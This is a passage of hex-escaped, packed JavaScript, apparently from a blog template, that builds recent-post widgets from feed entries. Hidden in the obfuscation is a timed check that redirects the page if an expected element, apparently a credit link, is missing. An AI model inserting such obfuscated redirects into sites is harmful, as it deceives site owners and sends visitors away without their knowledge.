c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d